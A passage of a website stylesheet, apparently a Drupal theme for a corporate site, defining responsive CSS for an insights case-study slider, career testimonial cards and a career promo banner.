  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
    height: auto;
    padding: 25px;
    left: 0;
    right: 0;
    z-index: 1;
    margin: 0 auto;
    opacity: 1;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
    bottom: 0;
    top: auto;
    width: 95%;
    padding: 16px;
    margin: 10px auto;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
  color: #000000;
  font-size: 32px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 42px;
  margin-bottom: 10px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  opacity: 1;
  display: block;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 26px;
    font-style: normal;
    font-weight: 300;
    line-height: 32px;
    /* 123.077% */
    text-align: center;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__title {
    font-size: 26px;
    font-style: normal;
    font-weight: 300;
    text-align: center;
    line-height: 32px;
    /* 123.077% */
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__desc {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile {
  display: block;
  color: #FB4E0B;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more {
  color: #FB4E0B;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  margin-top: 24px;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more:hover::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile {
    display: block;
    text-align: center;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content {
  display: none;
}
@media (min-width: 1025px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover {
    background-color: rgba(255, 255, 255, 0.9);
    background-size: 100% 200%;
    background-position: top;
  }
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover .fd__casestudy__section__card__hover__content {
    opacity: 0;
    display: none;
  }
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover .fd__casestudy__section__card__title {
    display: block;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-track {
  display: flex !important;
  left: -160px;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-track {
    left: 0px;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-slide {
  margin: 0;
  width: 984px;
  height: 520px;
  border-radius: 15px;
  z-index: auto !important;
  flex: none;
  margin: 5px 0px;
  opacity: 0;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-slide {
    width: 100%;
    height: 400px;
    flex: auto;
    margin: 0 30px;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-slide {
    margin: 0px;
    height: 400px;
    padding: 10px;
    opacity: 1;
  }
}
@media (max-width: 425px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-slide {
    width: 100%;
    height: 400px;
    margin: 0;
    padding: 10px;
    opacity: 1;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-current {
  opacity: 1;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-current .fd__all__casestudy__section__card__inner {
  opacity: 1 !important;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-current + div {
  opacity: 1;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-list {
  margin: 0 -48px;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-list {
    margin: 0 30px;
  }
}
@media (max-width: 1280px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-list {
    margin: 0 30px;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots {
  bottom: -23px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots li button:before {
  content: '' !important;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots li.slick-active {
  width: 80px !important;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots > li {
  display: inline-block;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .slick-dots > li:only-child {
  display: none;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section {
    display: none;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section {
    display: none;
  }
}
@media (max-width: 768px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section {
    display: none;
  }
}
@media (max-width: 425px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section {
    display: none;
  }
}
.view-id-insights_filter .fd__insight__filtered__view {
  display: block;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .fd__insight__filtered__view {
    display: none;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .fd__insight__filtered__view {
    display: none;
  }
}
@media (max-width: 768px) {
  .view-id-insights_filter .fd__insight__filtered__view {
    display: none;
  }
}
@media (max-width: 425px) {
  .view-id-insights_filter .fd__insight__filtered__view {
    display: none;
  }
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent {
  display: none;
}
@media (max-width: 1100px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent {
    display: block;
  }
}
@media (max-width: 1024px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent {
    display: block;
  }
}
@media (max-width: 768px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent {
    display: block;
  }
}
@media (max-width: 425px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent {
    display: block;
  }
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent .tags {
  margin-bottom: 14px;
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent .tags span {
  border-radius: 8px;
  border: 1px solid #DBDBDB;
  background: #E6E6E6;
  padding: 4px 16px;
  color: #414141;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  margin-right: 8px;
  white-space: nowrap;
  display: inline-block;
  margin-bottom: 8px;
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent .fd__indispensable__partner__tab___section {
    padding-bottom: 0;
  }
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent .fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .title {
  margin-top: 0;
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent .fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__all__indispensable__section__card__img {
  border-radius: 0;
  overflow: auto;
}
.view-id-insights_filter .fd__indispensable__partner__tab___section__parent .fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__all__indispensable__section__card__img img {
  width: 100%;
  height: 230px;
  margin-bottom: 20px;
  border-radius: 16px;
  min-height: auto;
  transform: none !important;
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__indispensable__partner__tab___section__parent .fd__indispensable__partner__tab___section .slick-slider {
    margin-top: -50px;
  }
}

.fd__insights_filter__header {
  margin: 0px -15px;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  background: rgba(220, 243, 250, 0.5);
  padding-top: 60px !important;
}

/**********  FD Insight Filter End *****/
/* FD Career Testimonials starts.*/
.paragraph--type--fd-career-testimonials {
  background: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0;
}
.paragraph--type--fd-career-testimonials .fd__inner__btn {
  max-width: 660px;
  margin: 0 auto;
}
@media (max-width: 768px) {
  .paragraph--type--fd-career-testimonials {
    padding: 32px 0;
  }
}
@media (max-width: 480px) {
  .paragraph--type--fd-career-testimonials {
    padding: 32px 0;
  }
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 50px auto 16px auto;
  max-width: 753px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  max-width: 954px;
  margin: 0px auto 45px auto;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card {
  height: 642px;
  display: flex;
  position: relative;
  /* Required for absolute positioning */
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 {
  padding-top: 60px !important;
  padding-left: 64px !important;
  position: absolute;
  top: 200px;
  width: 672px;
  height: 400px;
  border-radius: 16px;
  background: rgba(190, 236, 250, 0.5);
  /* Background color with full opacity (no transparency) */
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description > *, .paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 p {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description {
  max-width: 416px;
  max-height: 196px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_name {
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 25px;
  margin-top: 32px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_description {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .flex-2 {
  position: absolute;
  left: 540px;
  /* Adjust the left position to control the overlap */
  width: 100%;
  max-width: 720px;
  z-index: 1;
  overflow: hidden;
  border-radius: 16px;
}
@media (max-width: 1350px) {
  .paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .flex-2 {
    /* Reduce the width for screens with a maximum width of 768px */
    width: 50%;
    /* You can adjust this percentage as needed */
  }
}
@media (max-width: 1150px) {
  .paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .flex-2 {
    /* Reduce the width for screens with a maximum width of 768px */
    width: 45%;
    /* You can adjust this percentage as needed */
  }
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd__video__section a {
  cursor: pointer;
  margin: auto;
  width: 100%;
  height: 475px;
  background-size: 100% 100%;
  position: relative;
  border-radius: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd__video__section a:hover svg {
  box-shadow: 0px 10px 30px rgba(0, 80, 113, 0.3);
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd__video__section a:hover svg path {
  fill: #FB4E0B;
}
@media only screen and (max-width: 1351px) and (min-width: 1280px) {
  .paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .fd__video__section a {
    height: 400px;
  }
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .flex-1 {
  position: absolute;
  left: 225px;
  /* Adjust the left position to control the overlap */
  top: 70px;
}
.paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial .fd_ss_testimonial .flex-4 {
  position: absolute;
  left: 900px;
  /* Adjust the left position to control the overlap */
  top: 525px;
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_desktop_career_testimonial {
    display: none;
  }
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial {
  margin-bottom: 33px;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .slick-list {
  padding-bottom: 30px;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_header {
  color: #000000;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 125% */
  max-width: 342px;
  margin-top: 32px;
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  max-width: 342px;
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
  cursor: pointer;
  max-width: 100%;
  max-height: 425px;
  min-width: 300px;
  min-height: 242px;
  background-size: 100% 100%;
  position: relative;
  border-radius: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover svg {
  box-shadow: 0px 10px 30px rgba(0, 80, 113, 0.3);
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover svg path {
  fill: #FB4E0B;
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
    max-height: 612px;
    min-height: 612px;
  }
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
    max-height: 612px;
    min-height: 612px;
  }
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 768px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
    max-height: 482px;
    min-height: 482px;
  }
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 480px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
    max-height: 252px;
    min-height: 252px;
  }
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 425px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a {
    max-height: 200px;
    min-height: 200px;
  }
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd__video__section a:hover {
    box-shadow: none;
  }
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card {
  /* Responsive styles for smaller screens */
  position: relative;
  /* Required for absolute positioning */
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-1, .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-4 {
    position: static;
    /* Remove absolute positioning for smaller screens */
  }
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 {
  padding: 40px 24px !important;
  min-width: 300px;
  height: 320px;
  margin-top: 16px;
  border-radius: 16px;
  background: rgba(190, 236, 250, 0.5);
  /* Background color with full opacity (no transparency) */
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 .fd_description > *, .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 p {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 .fd_description {
  min-width: 294px;
  overflow: hidden;
  max-height: 280px;
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
@media (max-width: 425px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 .fd_description {
    min-width: 274px;
  }
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 .fd_author_name {
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 20px;
  margin-top: 16px;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-3 .fd_author_description {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-1 {
  position: absolute;
  left: 0px;
  /* Adjust the left position to control the overlap */
}
.paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial .fd_ss_testimonial .fd_ss_test_card_mobile .fd_ss_card .flex-4 {
  position: absolute;
  right: 0;
  /* Adjust the left position to control the overlap */
  top: 290px;
}
@media (min-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial {
    display: none;
  }
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .fd_mobile_career_testimonial {
    display: block;
  }
}
.paragraph--type--fd-career-testimonials .slick-slide {
  margin: 0 10px;
}
.paragraph--type--fd-career-testimonials .slick-dots {
  bottom: -23px;
  max-width: 100%;
  left: 90%;
  margin: 0 !important;
}
@media (max-width: 1024px) {
  .paragraph--type--fd-career-testimonials .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
    display: flex;
    justify-content: center;
  }
}
.paragraph--type--fd-career-testimonials .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.paragraph--type--fd-career-testimonials .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.paragraph--type--fd-career-testimonials .slick-dots li button:before {
  content: '' !important;
}
.paragraph--type--fd-career-testimonials .slick-dots li.slick-active {
  width: 80px !important;
}
.paragraph--type--fd-career-testimonials .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.paragraph--type--fd-career-testimonials .slick-dots > li {
  display: inline-block;
}
.paragraph--type--fd-career-testimonials .slick-dots > li:only-child {
  display: none;
}

/* FD Career Testimonials ends.*/
/**********   FD Career Promo Banner Start *****/
.paragraph--type--career-promo-banner {
  margin: 0 -15px;
}
.paragraph--type--career-promo-banner .master-container-probanner {
  width: 100%;
}
.paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container {
  position: relative;
  width: 100%;
  min-height: 600px;
  display: flex;
  flex-shrink: 0;
  justify-content: start;
  align-items: center;
  background-size: cover;
  background-position: 80% 30%;
  background-repeat: no-repeat;
}
@media screen and (min-width: 1440px) {
  .paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container {
    /*CSS rules for this width range */
    height: calc(100vw * 0.32);
  }
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
.paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content {
  top: 164px;
  color: white;
}
.paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  max-width: 745px;
  width: auto;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
}
.paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-subtitle {
  color: var(--exl-slate-gray-2-e-3643, #2E3643);
  max-width: 729px;
  width: auto;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-top: 16px;
}
.paragraph--type--career-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .t-banner-button1 {
  margin-top: 32px;
  width: auto;
}
.paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container {
  width: 100%;
  min-height: 550px;
  display: none;
  position: relative;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container {
    display: inline-block;
  }
}
.paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content {
  flex-shrink: 0;
  border-radius: 15px;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(30px);
  padding: 32px;
  height: auto;
  margin-top: 292px;
  margin-bottom: 24px;
  margin-left: 15px;
  margin-right: 15px;
  width: auto;
}
.paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  max-width: 279px;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-bottom: 16px;
}
.paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-subtitle {
  display: none;
}
.paragraph--type--career-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-button {
  margin-top: 16px;
  width: auto;
}
.paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container {
  width: auto;
  max-width: 100%;
  min-height: 600px;
  display: none;
  position: relative;
  display: none;
  align-items: end;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container {
    display: flex;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container {
    display: flex;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container {
    display: none;
  }
}
.paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content {
  top: 134px;
  min-width: 342px;
  width: auto;
  height: auto;
  flex-shrink: 0;
  border-radius: 15px;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(30px);
  padding: 32px;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 32px;
  margin-top: 32px;
}
.paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  min-width: 279px;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
}
.paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-subtitle p {
  color: var(--exl-slate-gray-2-e-3643, #2E3643);
  max-width: 729px;
  width: 100%;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-top: 16px;
}
.paragraph--type--career-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-button {
  max-width: 193px;
  width: auto;
  margin-top: 24px;
  margin-bottom: 24px;
}
@media screen and (max-width: 1024px) {
